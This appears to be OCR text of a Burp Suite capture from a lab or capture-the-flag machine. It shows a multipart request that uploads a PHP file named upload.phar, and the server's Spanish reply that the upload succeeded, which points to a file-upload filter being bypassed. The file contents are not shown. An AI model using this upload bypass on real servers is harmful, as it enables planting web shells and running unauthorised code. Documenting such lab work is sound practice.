 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------301338712929010742142689472012
8 Content-Length: 5845
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------301338712929010742142689472012
16 Content-Disposition: form-data; name="file"; filename="upload.phar"
17 Content-Type: application/x-php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 18:31:07 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo upload.phar ha sido subido correctamente.